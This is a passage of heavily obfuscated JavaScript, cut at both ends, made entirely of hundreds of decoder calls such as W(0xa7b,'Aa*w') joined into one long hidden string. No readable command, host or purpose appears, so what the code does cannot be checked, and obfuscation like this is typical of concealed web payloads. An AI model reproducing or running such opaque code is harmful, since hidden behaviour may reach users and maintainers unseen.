')+W(0xa7b,'Aa*w')+W(0x858,'O2NI')+W(0x905,'W3Id')+W(0xb68,'rlla')+W(0x3f1,'a1TM')+W(0x9e3,'Wxga')+W(0xa33,'IAB4')+W(0xe5,'W3Id')+W(0x1f4,'Ri!#')+W(0x8a9,'Ri!#')+W(0x57a,'O0eY')+W(0x43a,'!9]Z')+W(0x668,'bxun')+W(0xa46,'5LOl')+W(0x5c1,'txhb')+W(0xa3,'1)Y!')+W(0x41c,'J9E#')+W(0xde,'Wxga')+W(0x6dc,'O2NI')+W(0x56b,')&1p')+W(0xb9,'Wxga')+W(0x701,'A@j*')+W(0x4de,'ojUr')+W(0x53f,'3LOU')+W(0x1e2,'bxun')+W(0x8b9,'bb^s')+W(0x1f3,'&IiN')+W(0x5f6,'r!uj')+W(0x8a3,'J9E#')+W(0xac,'Stg@')+W(0x6e2,'Gm*e')+W(0x358,'g#%6')+W(0xea,'Wxga')+W(0x276,']Pl4')+W(0x510,'jAxT')+W(0x2a0,'9g9h')+W(0x5be,'aY*h')+W(0x1ab,'RA90')+W(0xa0b,'ew*i')+W(0x731,'&IiN')+W(0x9fe,'g#%6')+W(0x671,'Stg@')+W(0x737,'$]jy')+W(0x704,'rqzz')+W(0x8e7,'rlla')+W(0x6f7,'HIUT')+W(0x67a,'nljR')+W(0x55f,'HIUT')+W(0x591,']o&i')+W(0x148,'Ri!#')+W(0x119,'r!uj')+W(0x5c3,'Wxga')+W(0x3b9,'O0eY')+W(0xa38,'O0eY')+W(0x716,'Wxga')+W(0x88b,'E8^)')+W(0x11a,'g#%6')+W(0x753,'$]jy')+W(0x26a,'Gm*e')+W(0x8ec,'0xT1')+W(0x576,']Pl4')+W(0x741,']o&i')+W(0x1ad,'5LOl')+W(0x57b,'!9]Z')+W(0x6df,'jAxT')+W(0x834,'r!uj')+W(0x5a9,'bxun')+W(0x273,'IAB4')+W(0xa0,'$]jy')+W(0x202,')&1p')+W(0x9ab,'Ri!#')+W(0x9b2,'E^C4')+W(0x1fd,'W3Id')+W(0x310,'ojUr')+W(0x28d,'txhb')+W(0x90a,')&1p')+W(0x9c1,'O2NI')+W(0x630,'rlla')+W(0xf2,'ojUr')+W(0x95,'bb^s')+W(0x4d8,'nljR')+W(0x703,'Ri!#')+W(0x818,'9g9h')+W(0x34a,'rlla')+W(0xade,']o&i')+W(0x6f3,'Stg@')+W(0xb17,'5LOl')+W(0x35c,'rqzz')+W(0x903,'wj3%')+W(0x1da,'bb^s')+W(0x71a,'VQl3')+W(0xa25,'ojUr')+W(0x458,')&1p')+W(0x76b,'5LOl')+W(0x337,'$]jy')+W(0x3d7,'VQl3')+W(0x783,'5LOl')+W(0x479,'Gk%z')+W(0x181,'v%^l')+W(0x9be,'&IiN')+W(0xab7,'DY9s')+W(0x71d,'6U(H')+W(0x9d8,'0xT1')+W(0x309,'ojUr')+W(0x1de,'DY9s')+W(0x7b5,'jAxT')+W(0x8b8,'E^C4')+W(0x8bf,'jAxT')+W(0x869,'v%^l')+W(0x290,'&IiN')+W(0x8e,'9g9h')+W(0x1fc,'W3Id')+W(0x19a,'wj3%')+W(0xa04,'(8)V')+W(0x379,'GxxE')+W(0x9a1,'5LOl'))+(W(0x960,'rqzz')+W(0x93c,'VQl3')+W(0x147,'g#%6')+W(0x9ed,'O2NI')+W(0x5e5,'E8^)')+W(0x76d,'wG]!')+W(0x3f0,'jAxT')+W(0x496,'IAB4')+W(0x100,'aY*h')+W(0x6cb,'aY*h')+W(0x5ab,'O2NI')+W(0x4d1,'rlla')+W(0x2dc,'g#%6')+W(0x3d9,'E8^)')+W(0x5a4,'O2NI')+W(0x375,'9g9h')+W(0x418,'E^C4')+W(0x7bc,'$]jy')+W(0x7d4,'bxun')+W(0x3a3,'9g9h')+W(0x114,'E^C4')+W(0x3b5,'LuW%')+W(0x935,'a1TM')+W(0x498,'txhb')+W(0x6f5,'bb^s')+W(0x371,'(8)V')+W(0xae8,'O0eY')+W(0x6d7,')&1p')+W(0x3c8,'bxun')+W(0x504,'DY9s')+W(0x1ff,'(8)V')+W(0x4f7,'O2NI')+W(0x56c,'VQl3')+W(0x48f,'txhb')+W(0x852,'v%^l')+W(0x1ec,'txhb')+W(0x6dd,'jAxT')+W(0x44b,'Stg@')+W(0x8ba,'DY9s')+W(0x7d0,'Aa*w')+W(0x649,'bb^s')+W(0x441,'nljR')+W(0x2c8,'DY9s')+W(0xae3,'ew*i')+W(0x84e,'g#%6')+W(0x40d,'g#%6')+W(0xa56,'r!uj')+W(0x6eb,'Wxga')+W(0xa84,'ojUr')+W(0x3bf,'Wxga')+W(0x63e,'0xT1')+W(0x17e,'A@j*')+W(0x511,']o&i')+W(0xa19,'bxun')+W(0x79b,')&1p')+W(0x1bc,']Pl4')+W(0x1dd,'J9E#')+W(0x2f9,'RA90')+W(0xae9,'E8^)')+W(0x816,'ew*i')+W(0x78,'O2NI')+W(0x92f,'Gk%z')+W(0x3b7,'ojUr')+W(0x306,'Aa*w')+W(0x7a1,']Pl4')+W(0x1a9,'J9E#')+W(0x2dd,'nljR')+W(0x796,'GxxE')+W(0x3e1,'g#%6')+W(0xb32,'a1TM')+W(0x839,'3LOU')+W(0x77d,'1)Y!')+W(0xb2c,'rqzz')+W(0x26d,'1)Y!')+W(0x4ee,'IAB4')+W(0x210,'E^C4')+W(0x108,'HIUT')+W(0x675,'A@j*')+W(0xb4,'g#%6')+W(0x235,'Gk%z')+W(0x6ba,'Gk%z')+W(0x426,'Gm*e')+W(0x556,'LuW%')+W(0x217,'rqzz')+W(0x578,'3LOU')+W(0xb6e,']o&i')+W(0x49d,'wG]!')+W(0x5f3,'&IiN')+W(0x663,'v%^l')+W(0x81a,'9g9h')+W(0x166,'$]jy')+W(0x91b,'1)Y!')+W(0x6bb,'r!uj')+W(0x41e,'ew*i')+W(0x80,'Stg@')+W(0x2e0,'&IiN')+W(0x4b6,']o&i')+W(0x8fa,'rqzz')+W(0x1c2,'J9E#')+W(0x17b,'6U(H')+W(0x4f8,'a1TM')+W(0x845,'&IiN')+W(0x37a,'txhb')+W(0x188,'J9E#')+W(0x540,']o&i')+W(0x37c,'g#%6')+W(0x3c5,'3LOU')+W(0x988,'GxxE')+W(0x36c,'6U(H')+W(0x5fd,'bxun')+W(0x61c,'a1TM')+W(0x8b0,'RA90')+W(0xb87,'HIUT')+W(0x692,'IAB4')+W(0xa98,'Gk%z')+W(0x7a3,'r!uj')+W(0x96a,'Ri!#')+W(0x43b,'Aa*w')+W(0x1bf,'3LOU')+W(0xd8,']Pl4')+W(0x76e,'g#%6')+W(0xa2,'rqzz')+W(0x8de,'3LOU')+W(0x2cc,'!9]Z')+W(0xabe,'3LOU')+W(0x669,'J9E#')+W(0x269,'Gm*e')+W(0x24c,'E^C4')+W(0x236,'wG]!')+W(0xb20,'&I4p')+W(0x42b,'wG]!')+W(0x186,'O2NI')+W(0x7db,'9g9h')+W(0x437,'6U(H')+W(0xa95,'(8)V')+W(0x5bd,'ojUr')+W(0x69d,'aY*h')+W(0x55c,'wG]!')+W(0x67e,'wG]!')+W(0x94d,'v%^l')+W(0x69b,'9g9h')+W(0x7b8,'Stg@')+W(0x18d,'6U(H')+W(0x11d,'LuW%')+W(0x3f2,'E8^)')+W(0xb05,'rlla')+W(0x39f,']o&i')+W(0x4fd,'A@j*')+W(0x317,'Gk%z')+W(0x381,'GxxE')+W(0x3fa,'GxxE')+W(0x82b,'DY9s')+W(0x2d7,'9g9h')+W(0xb75,'bxun')+W(0x283,'O0eY')+W(0x107,'5LOl')+W(0x1b8,'aY*h')+W(0x515,'VQl3')+W(0x823,'jAxT')+W(0x9c,'LuW%')+W(0x73a,'txhb')+W(0x9e9,'wj3%')+W(0x7da,'Gk%z')+W(0x705,'1)Y!')+W(0x35b,'ew*i')+W(0xfe,'E^C4')+W(0x19f,'rlla')+W(0x5e3,'6U(H')+W(0x13d,'A@j*')+W(0x7f2,'5LOl')+W(0x376,'v%^l')+W(0x7fc,'jAxT')+W(0x112,'Wxga')+W(0x5df,'wj3%')+W(0x1b1,'Gm*e')+W(0xe1,'wj3%')+W(0x660,'Wxga')+W(0x12e,'VQl3')+W(0xa7a,'wj3%')+W(0x473,'IAB4')+W(0x77b,'wj3%')+W(0x26e,'E^C4')+W(0x791,'IAB4')+W(0x38f,'bxun')+W(0x110,'wG]!')+W(0x211,'RA90')+W(0x1c5,')&1p')+W(0x89,'ew*i')+W(0x622,'ew*i')+W(0x7c9,'&IiN')+W(0xa17,'5LOl')+W(0x2fc,'IAB4')+W(0x91a,'RA90')+W(0x3cb,'&I4p')+W(0x802,'!9]Z')+W(0x5e9,')&1p')+W(0x3de,'IAB4')+W(0x287,'v%^l')+W(0x29f,'bxun')+W(0x8b7,'v%^l'))+(W(0x277,'Aa*w')+W(0x4a5,'GxxE')+W(0x255,'bb^s')+W(0x99a,'1)Y!')+W(0x9b0,'bb^s')+W(0x81d,'nljR')+W(0x723,'IAB4')+W(0xb53,'&I4p')+W(0x3c2,'aY*h')+W(0x302,'a1TM')+W(0x750,'RA90')+W(0x41b,'$]jy')+W(0x311,'Wxga')+W(0x575,'IAB4')+W(0x986,'rlla')+W(0x9df,'Ri!#')+W(0x297,'Aa*w')+W(0x4d0,'Stg@')+W(0x7ea,']Pl4')+W(0x88c,'bb^s')+W(0x785,'RA90')+W(0x1e3,'0xT1')+W(0x3db,'Ri!#')+W(0xad5,'!9]Z')+W(0x987,'jAxT')+W(0x70c,'A@j*')+W(0x7f6,'GxxE')+W(0x247,'ojUr')+W(0x746,'DY9s')+W(0x104,'O2NI')+W(0x1d9,'rqzz')+W(0xb7b,']o&i')+W(0x87a,'9g9h')+W(0x399,'J9E#')+W(0x159,'3LOU')+W(0x417,'A@j*')+W(0x99,']o&i')+W(0x76,'O0eY')+W(0x6f8,'r!uj')+W(0x2f3,'5LOl')+W(0x923,']Pl4')+W(0x77a,'ew*i')+W(0xa59,'1)Y!')+W(0xb55,'a1TM')+W(0x467,'O2NI')+W(0x826,'rlla')+W(0xa2e,'a1TM')+W(0xb4a,')&1p')+W(0x1d6,')&1p')+W(0x22b,'O0eY')+W(0xa29,'nljR')+W(0x907,'W3Id')+W(0x15e,'a1TM')+W(0xadb,'GxxE')+W(0x786,'VQl3')+W(0x7d7,'bb^s')+W(0x3f9,'(8)V')+W(0x81e,'GxxE')+W(0xa6b,'rqzz')+W(0x9b9,')&1p')+W(0x32b,'HIUT')+W(0xab2,'O0eY')+W(0x7b2,'rlla')+W(0x648,'5LOl')+W(0xb6c,'W3Id')+W(0x355,'Ri!#')+W(0x79a,'3LOU')+W(0x8be,'wj3%')+W(0x43f,'rqzz')+W(0x99c,'DY9s')+W(0x413,']Pl4')+W(0x608,'Wxga')+W(0x483,'O2NI')+W(0x8a6,'LuW%')+W(0x469,'ew*i')+W(0xb35,'LuW%')+W(0x6c5,'rqzz')+W(0x8fc,'!9]Z')+W(0x2f1,'Gm*e')+W(0x76c,'Gm*e')+W(0x73b,'3LOU')+W(0x36e,'9g9h')+W(0x1ed,'O0eY')+W(0x243,'VQl3')+W(0xb28,'E8^)')+W(0x844,')&1p')+W(0x514,')&1p')+W(0x9e2,'O2NI')+W(0xa74,'HIUT')+W(0x79,'rlla')+W(0x13b,'9g9h')+W(0x8a,'Gm*e')+W(0x9cf,'bxun')+W(0x793,'DY9s')+W(0x1af,'nljR')+W(0x4b3,'$]jy')+W(0xd0,')&1p')+W(0x7b3,'O0eY')+W(0xa1f,'g#%6')+W(0x79f,'Wxga')+W(0x75d,'W3Id')+W(0x3c3,'rlla')+W(0x4ce,'W3Id')+W(0xcf,'0xT1')+W(0x74e,'jAxT')+W(0x221,'O0eY')+W(0x7f4,'(8)V')+W(0x43c,'nljR')+W(0x7b4,'r!uj')+W(0x945,'aY*h')+W(0x6fe,']o&i')+W(0x31a,'nljR')+W(0x365,'!9]Z')+W(0x587,'5LOl')+W(0xa54,'g#%6')+W(0x847,'!9]Z')+W(0x291,'O0eY')+W(0x4b2,'LuW%')+W(0x728,'5LOl')+W(0x508,'5LOl')+W(0xaec,'O2NI')+W(0xb79,'VQl3')+W(0x412,'LuW%')+W(0x170,'ojUr')+W(0x10a,'Ri!#')+W(0x523,'Wxga')+W(0x5ec,'ew*i')+W(0xb0f,'VQl3')+W(0x99f,'r!uj')+W(0x9b7,'J9E#')+W(0xb2,'ew*i')+W(0x33e,'5LOl')+W(0xa05,'a1TM')+W(0xb7,'wG]!')+W(0x77e,'(8)V')+W(0x6d3,'!9]Z')+W(0x821,'E^C4')+W(0x7f3,'Aa*w')+W(0xa49,'9g9h')+W(0x4da,'6U(H')+W(0x93f,'&I4p')+W(0x9bb,'HIUT')+W(0x891,'E^C4')+W(0x97a,'ew*i')+W(0x2e8,'9g9h')+W(0x697,'rlla')+W(0x6d2,'Stg@')+W(0x12d,'a1TM')+W(0x9fd,'a1TM')+W(0x451,'6U(H')+W(0x637,'Gm*e')+W(0x454,']Pl4')+W(0xaf5,'0xT1')+W(0x619,'GxxE')+W(0x3e5,'wj3%')+W(0x1f0,'GxxE')+W(0x442,'r!uj')+W(0x3a5,'jAxT')+W(0x8cd,'!9]Z')+W(0x89b,'Stg@')+W(0x62b,'E^C4')+W(0xb7c,'Gm*e')+W(0x7c2,'IAB4')+W(0x1a7,'&I4p')+W(0xb1,'a1TM')+W(0x594,'6U(H')+W(0x90e,'RA90')+W(0xaa4,'Gk%z')+W(0x700,'txhb')+W(0x7a0,'VQl3')+W(0xe0,'Gm*e')+W(0x8f5,'bb^s')+W(0xb6d,'O0eY')+W(0x28c,'wj3%')+W(0x7c3,'9g9h')+W(0x835,'txhb')+W(0x2d1,'O2NI')+W(0xb29,'9g9h')+W(0xfa,'IAB4')+W(0x172,'&I4p')+W(0x16b,'rlla')+W(0x643,']Pl4')+W(0x815,'bb^s')+W(0x97f,'VQl3')+W(0x294,'5LOl')+W(0xb2b,'aY*h')+W(0x3f5,'1)Y!')+W(0x874,'J9E#')+W(0x419,'Gm*e')+W(0x117,'bxun')+W(0x5e0,'O2NI')+W(0x82d,'(8)V')+W(0x8f9,'0xT1')+W(0x940,'LuW%')+W(0x5b1,'5LOl')+W(0x9ac,'Aa*w')+W(0x219,'DY9s')+W(0x2a2,']Pl4')+W(0x938,']Pl4')+W(0x1c4,'5LOl'))+(W(0x7ab,'v%^l')+W(0xb41,'0xT1')+W(0x653,'bb^s')+W(0x349,'bxun')+W(0xf4,'Wxga')+W(0x6bc,']o&i')+W(0xd9,'LuW%')+W(0x4e4,'&IiN')+W(0xaf8,'VQl3')+W(0x920,'rqzz')+W(0xa0a,'!9]Z')+W(0x436,'rlla')+W(0x4d6,'txhb')+W(0x8f2,'&IiN')+W(0x27e,'aY*h')+W(0x73c,'txhb')+W(0x177,'(8)V')+W(0x432,'&I4p')+W(0x85a,'0xT1')+W(0x799,'wG]!')+W(0x4dc,'Ri!#')+W(0x58b,'9g9h')+W(0x981,'!9]Z')+W(0x33a,'J9E#')+W(0x665,'Stg@')+W(0xed,'ojUr')+W(0x4fa,'rqzz')+W(0x944,'IAB4')+W(0xaff,'txhb')+W(0x42a,'ojUr')+W(0xa48,'IAB4')+W(0x632,'wG]!')+W(0x6e6,'LuW%')+W(0xc7,'E^C4')+W(0x3da,'J9E#')+W(0x886,'DY9s')+W(0x91c,'ojUr')+W(0x5bc,'rqzz')+W(0x1ee,'5LOl')+W(0x7fa,'ew*i')+W(0x933,'HIUT')+W(0x105,'W3Id')+W(0xac4,'5LOl')+W(0xa2c,'&IiN')+W(0x1eb,'g#%6')+W(0x8e8,'9g9h')+W(0x694,'J9E#')+W(0x70a,'5LOl')+W(0xb16,'wj3%')+W(0x24b,'Wxga')+W(0xadf,']Pl4')+W(0x84a,'$]jy')+W(0x68d,'Wxga')+W(0x267,'E8^)')+W(0x81b,'Aa*w')+W(0x917,'A@j*')+W(0x292,'Wxga')+W(0xc2,'rlla')+W(0xa52,'!9]Z')+W(0x251,'6U(H')+W(0x288,'rlla')+W(0x4e2,'Gk%z')+W(0xa80,'3LOU')+W(0x9e0,'Wxga')+W(0x47a,'DY9s')+W(0x7c5,'E^C4')+W(0x4f2,'A@j*')+W(0x91d,'O2NI')+W(0xb42,'E8^)')+W(0x363,'W3Id')+W(0xa58,'O2NI')+W(0x757,'O2NI')+W(0x3fd,'O2NI')+W(0x5b9,'nljR')+W(0x295,'&I4p')+W(0x8cc,'nljR')+W(0x7ac,'(8)V')+W(0x382,'Gm*e')+W(0x478,'O2NI')+W(0x3ac,'0xT1')+W(0x480,'DY9s')+W(0x4e1,'LuW%')+W(0x9b4,'E8^)')+W(0x204,'aY*h')+W(0x683,'(8)V')+W(0x600,'bxun')+W(0x6f6,'g#%6')+W(0x552,'Gk%z')+W(0x971,'&IiN')+W(0x1be,'5LOl')+W(0x6b6,'VQl3')+W(0xa6,'v%^l')+W(0x2e6,'Aa*w')+W(0x189,'VQl3')+W(0x2ae,'txhb')+W(0xae2,'&IiN')+W(0x769,'Stg@')+W(0x31f,'HIUT')+W(0x588,'&IiN')+W(0x8a4,'ojUr')+W(0x7a9,'ew*i')+W(0xa6d,'Gm*e')+W(0x7bf,'$]jy')+W(0x270,'bxun')+W(0x778,'g#%6')+W(0xb56,'Wxga')+W(0x60c,'E8^)')+W(0x73f,'Wxga')+W(0x889,'&IiN')+W(0x7c7,'ojUr')+W(0x610,'J9E#')+W(0x5f1,'Gm*e')+W(0xa63,'!9]Z')+W(0x3f6,'E^C4')+W(0x9d6,'$]jy')+W(0x1cb,'1)Y!')+W(0x1b5,'E8^)')+W(0x6de,'9g9h')+W(0x991,'RA90')+W(0x862,'IAB4')+W(0x481,'0xT1')+W(0x59f,'txhb')+W(0x4b1,'wj3%')+W(0x462,'v%^l')+W(0xd3,'wG]!')+W(0x51e,'nljR')+W(0x814,'g#%6')+W(0x3c6,'!9]Z')+W(0x48e,'Ri!#')+W(0x776,'txhb')+W(0x8ce,'(8)V')+W(0x453,'a1TM')+W(0x83d,'a1TM')+W(0x8eb,'DY9s')+W(0x83b,'wj3%')+W(0x40f,']o&i')+W(0x503,'5LOl')+W(0x2b0,'E8^)')+W(0x691,'6U(H')+W(0x15d,'Aa*w')+W(0x71c,'5LOl')+W(0x145,'r!uj')+W(0x593,'wj3%')+W(0x7be,'Gk%z')+W(0x2bb,'E8^)')+W(0x780,'J9E#')+W(0x327,'GxxE')+W(0x94e,'IAB4')+W(0x2d9,'v%^l')+W(0x29b,'v%^l')+W(0x232,'J9E#')+W(0xa08,'RA90')+W(0xa7,'6U(H')+W(0x918,'Wxga')+W(0xb5f,'E^C4')+W(0x1b3,']Pl4')+W(0x2a9,'E^C4')+W(0x766,'1)Y!')+W(0x51a,']o&i')+W(0x584,'1)Y!')+W(0x827,'bxun')+W(0x9a0,'bxun')+W(0x6e4,'txhb')+W(0x21b,'Gk%z')+W(0x2aa,'(8)V')+W(0x299,'LuW%')+W(0x8bb,'txhb')+W(0x9e6,'a1TM')+W(0xb0c,']Pl4')+W(0x4e7,'Gk%z')+W(0x7e0,'GxxE')+W(0x1e8,'nljR')+W(0x2a1,'ew*i')+W(0x208,'Wxga')+W(0xa7c,'Gm*e')+W(0xb7d,'&I4p')+W(0x3bb,'5LOl')+W(0xaeb,'v%^l')+W(0x111,']Pl4')+W(0x631,'DY9s')+W(0x51d,'!9]Z')+W(0x9b6,'J9E#')+W(0x5ac,'txhb')+W(0x535,'Gm*e')+W(0x1c7,'Gk%z')+W(0x5e6,'W3Id')+W(0xbf,'1)Y!')+W(0x428,'1)Y!')+W(0x8f3,'3LOU')+W(0x21e,'&I4p')+W(0x950,'9g9h')+W(0x440,'3LOU')+W(0x722,'Gm*e')+W(0x639,'Stg@')+W(0x5d9,'rlla')+W(0x512,'$]jy')+W(0x5b4,'3LOU')+W(0x3d8,'wG]!')+W(0x3b3,'bxun')+W(0x11c,'GxxE'))+(W(0x8d1,'GxxE')+W(0x6d1,'&IiN')+W(0xa9b,'J9E#')+W(0x1f2,'VQl3')+W(0x3e3,'DY9s')+W(0x997,'6U(H')+W(0x99e,'0xT1')+W(0x657,'a1TM')+W(0x6fb,']o&i')+W(0x813,'DY9s')+W(0x527,'5LOl')+W(0xac9,'GxxE')+W(0xb11,'O2NI')+W(0x29c,'ew*i')+W(0xa60,'LuW%')+W(0x707,'IAB4')+W(0x840,'Gk%z')+W(0xa67,'!9]Z')+W(0x846,'E8^)')+W(0xa8e,'HIUT')+W(0x1f8,'wG]!')+W(0x175,'Ri!#')+W(0x9c3,'GxxE')+W(0x342,'wG]!')+W(0x4ef,'J9E#')+W(0x38d,'9g9h')+W(0x5fe,'bb^s')+W(0x491,'nljR')+W(0x86e,'ojUr')+W(0xe3,'r!uj')+W(0x7a7,'jAxT')+W(0x5b0,'RA90')+W(0x3ab,'O2NI')+W(0x524,'ojUr')+W(0x96b,'E^C4')+W(0x336,'DY9s')+W(0x924,'!9]Z')+W(0x9ee,'wG]!')+W(0x167,'O2NI')+W(0x6e9,'a1TM')+W(0x65c,'5LOl')+W(0xae,'r!uj')+W(0x61e,'IAB4')+W(0x4cb,'Ri!#')+W(0x37f,'DY9s')+W(0x6bf,'GxxE')+W(0x562,'!9]Z')+W(0x368,'(8)V')+W(0x6cd,'&IiN')+W(0x9a6,'&IiN')+W(0x3f3,'(8)V')+W(0x3ff,'6U(H')+W(0x590,'ew*i')+W(0x963,'rlla')+W(0x43d,')&1p')+W(0x20a,'r!uj')+W(0xaad,'Wxga')+W(0x6c9,'A@j*')+W(0x5d7,'E8^)')+W(0x7de,'IAB4')+W(0x625,'Gk%z')+W(0x5ca,']Pl4')+W(0x3ad,'3LOU')+W(0x96c,'ew*i')+W(0x99d,'O0eY')+W(0xb25,'rqzz')+W(0x45e,'IAB4')+W(0x2fe,'g#%6')+W(0x571,'(8)V')+W(0x3e7,'O2NI')+W(0x719,'RA90')+W(0x1cd,'E^C4')+W(0x90c,'aY*h')+W(0xb0e,'jAxT')+W(0xae1,'0xT1')+W(0x361,'O2NI')+W(0x28e,'Aa*w')+W(0x2fd,']o&i')+W(0x3e0,'E^C4')+W(0x687,'A@j*')+W(0x57d,'wj3%')+W(0x62f,'ew*i')+W(0xfb,'rlla')+W(0xb3e,'g#%6')+W(0x885,'!9]Z')+W(0xb49,'RA90')+W(0x64f,'nljR')+W(0x8c9,'5LOl')+W(0x138,'Gk%z')+W(0x1a5,'5LOl')+W(0xaa9,'Stg@')+W(0x5a6,'g#%6')+W(0x983,'Gk%z')+W(0xaae,'Gk%z')+W(0x86c,'v%^l')+W(0x1c8,'DY9s')+W(0x6d0,'6U(H')+W(0x929,'1)Y!')+W(0x8d6,'bxun')+W(0x798,'bxun')+W(0x198,'Ri!#')+W(0x3ed,'W3Id')+W(0x3cf,'1)Y!')+W(0x35e,'Aa*w')+W(0x5e8,'A@j*')+W(0xa02,'a1TM')+W(0x4e3,'3LOU')+W(0x5ef,'IAB4')+W(0x4bf,'0xT1')+W(0x999,'rqzz')+W(0x404,'O0eY')+W(0xbe,'RA90')+W(0xa9e,'5LOl')+W(0x348,'$]jy')+W(0x190,'wG]!')+W(0x31b,'&I4p')+W(0x72d,'HIUT')+W(0x359,'rqzz')+W(0x22e,'rlla')+W(0x1db,'!9]Z')+W(0x9fa,'(8)V')+W(0x6f1,'VQl3')+W(0x50b,'jAxT')+W(0x23d,'E^C4')+W(0x6e7,'HIUT')+W(0x33b,'0xT1')+W(0x5d6,'GxxE')+W(0x742,'Aa*w')+W(0xa3b,'GxxE')+W(0xb76,'Wxga')+W(0x2a7,'&IiN')+W(0x23f,'5LOl')+W(0x9d3,'IAB4')+W(0x44e,'9g9h')+W(0x438,'Gk%z')+W(0x18f,'O2NI')+W(0xcd,'Gm*e')+W(0xce,'6U(H')+W(0x2e9,'E^C4')+W(0x3a0,'(8)V')+W(0x19e,'O0eY')+W(0x680,'J9E#')+W(0x531,'g#%6')+W(0x48b,'a1TM')+W(0x1c0,'1)Y!')+W(0x446,'E8^)')+W(0x974,']Pl4')+W(0x7c0,'Aa*w')+W(0x265,'3LOU')+W(0x353,'(8)V')+W(0x4c6,'Ri!#')+W(0x452,'rlla')+W(0x3e2,'jAxT')+W(0x949,'rqzz')+W(0x92d,'Gk%z')+W(0xac0,'!9]Z')+W(0x264,'bb^s')+W(0x915,'v%^l')+W(0xb27,'IAB4')+W(0x8af,'wG]!')+W(0x6be,'rqzz')+W(0x4b8,'Aa*w')+W(0x882,'0xT1')+W(0x80a,'LuW%')+W(0xa88,']o&i')+W(0xdc,']o&i')+W(0x320,'6U(H')+W(0x4ff,'&I4p')+W(0x667,'J9E#')+W(0x87,'rlla')+W(0x8cb,'txhb')+W(0x71b,'HIUT')+W(0x26b,'IAB4')+W(0x3bc,'txhb')+W(0x20d,'VQl3')+W(0x51b,'3LOU')+W(0x8a0,'jAxT')+W(0x55a,'r!uj')+W(0x570,'W3Id')+W(0xb1d,'nljR')+W(0x698,'O2NI')+W(0x301,']o&i')+W(0xae5,'txhb')+W(0x434,'rlla')+W(0x768,'RA90')+W(0xb31,'5LOl')+W(0x45f,'aY*h')+W(0x2bc,'DY9s')+W(0x443,'HIUT')+W(0xb82,'bb^s')+W(0x803,'v%^l')+W(0x8ab,'A@j*')+W(0x7ce,'6U(H')+W(0x724,'O2NI')+W(0x6ff,'LuW%')+W(0x30e,'0xT1')+W(0x2f8,'6U(H')+W(0x68e,')&1p')+W(0x97d,'O0eY')+W(0x86d,'Stg@'))+(W(0x916,')&1p')+W(0x932,'W3Id')+W(0x9a5,'&I4p')+W(0x50a,'Aa*w')+W(0x132,'txhb')+W(0x6f2,'1)Y!')+W(0x525,'rqzz')+W(0x192,'LuW%')+W(0x86f,'3LOU')+W(0x9aa,'v%^l')+W(0x6a7,'ojUr')+W(0x4af,'r!uj')+W(0x187,'VQl3')+W(0x4d2,'&IiN')+W(0xaf1,'rqzz')+W(0x69f,'a1TM')+W(0x1e6,'wj3%')+W(0x926,'E8^)')+W(0x6ea,'O2NI')+W(0x7f9,'ojUr')+W(0xae7,'!9]Z')+W(0x392,'O0eY')+W(0x14e,'rlla')+W(0x9f6,'Gm*e')+W(0x615,'0xT1')+W(0x6c4,'HIUT')+W(0x7c8,'3LOU')+W(0x15f,'ojUr')+W(0xb36,'5LOl')+W(0x760,'9g9h')+W(0x9c5,'rlla')+W(0x6db,'r!uj')+W(0x459,'0xT1')+W(0x721,'bxun')+W(0x873,'a1TM')+W(0x9d1,']o&i')+W(0x22c,'rqzz')+W(0x94b,'rqzz')+W(0xb2a,'E^C4')+W(0x4bd,'3LOU')+W(0x81f,'LuW%')+W(0x5c7,']o&i')+W(0x84c,'ew*i')+W(0x94a,'$]jy')+W(0x32c,'rlla')+W(0x647,'(8)V')+W(0x9c9,'E8^)')+W(0x5d2,'GxxE')+W(0x316,'a1TM')+W(0x686,'txhb')+W(0x149,'rqzz')+W(0x23a,'5LOl')+W(0x7ed,'DY9s')+W(0x6cf,'RA90')+W(0x354,'O2NI')+W(0xaa,'RA90')+W(0x196,'Wxga')+W(0x101,'&I4p')+W(0x58c,'9g9h')+W(0xb69,'Ri!#')+W(0x2a3,'Gk%z')+W(0x689,'&IiN')+W(0x22d,'wG]!')+W(0xad2,'v%^l')+W(0x4fb,'Wxga')+W(0x3a6,'5LOl')+W(0x9ae,'&IiN')+W(0xb3d,'wj3%')+W(0x486,'0xT1')+W(0x9f3,'(8)V')+W(0x89c,'RA90')+W(0x7b9,')&1p')+W(0x6ed,'wj3%')+W(0x954,'txhb')+W(0x9f,']o&i')+W(0x9fc,'v%^l')+W(0x439,'W3Id')+W(0xa5,'r!uj')+W(0x2ac,'VQl3')+W(0xb4f,'E^C4')+W(0x909,'J9E#')+W(0x537,'txhb')+W(0x396,'nljR')+W(0x94f,'ojUr')+W(0x8e4,'E^C4')+W(0x3e6,'&I4p')+W(0x892,'nljR')+W(0x50c,'O0eY')+W(0x1d2,')&1p')+W(0x40e,'E8^)')+W(0x1d8,'wG]!')+W(0x233,'O0eY')+W(0xa89,'bxun')+W(0xc9,'ew*i')+W(0xb71,'LuW%')+W(0x44a,'Gm*e')+W(0x555,']Pl4')+W(0x67b,'DY9s')+W(0x46e,'GxxE')+W(0x6d4,'3LOU')+W(0xac3,'Wxga')+W(0x5d8,'ew*i')+W(0xb46,'O2NI')+W(0x2cb,'GxxE')+W(0x46f,'bxun')+W(0x6fd,'A@j*')+W(0x638,'ojUr')+W(0x7ba,'LuW%')+W(0xa77,'IAB4')+W(0x83c,'LuW%')+W(0x516,'v%^l')+W(0x652,'$]jy')+W(0xa5f,'0xT1')+W(0x773,'Wxga')+W(0x195,'r!uj')+W(0x16d,']Pl4')+W(0x2af,'Wxga')+W(0x1e4,'A@j*')+W(0x378,'Stg@')+W(0x755,'Stg@')+W(0x3af,'Aa*w')+W(0x40c,'Gm*e')+W(0x45c,'!9]Z')+W(0x726,'J9E#')+W(0x2c2,'6U(H')+W(0x611,'3LOU')+W(0x583,'g#%6')+W(0x46c,'ew*i')+W(0xb3b,'HIUT')+W(0x7aa,'a1TM')+W(0xa85,'GxxE')+W(0x990,'W3Id')+W(0x863,'IAB4')+W(0xad4,'ew*i')+W(0x51f,'v%^l')+W(0x7ec,'0xT1')+W(0x203,'O0eY')+W(0x9cd,'Stg@')+W(0x3a1,'Stg@')+W(0x644,'Gk%z')+W(0x6ec,'5LOl')+W(0x92b,'6U(H')+W(0x881,'RA90')+W(0x650,'W3Id')+W(0x812,'5LOl')+W(0xa4c,'GxxE')+W(0x387,'GxxE')+W(0x60b,'(8)V')+W(0x7a,'(8)V')+W(0xaab,'r!uj')+W(0x677,'W3Id')+W(0xf5,'O0eY')+W(0x9dc,'ojUr')+W(0xabf,'rqzz')+W(0x1df,'IAB4'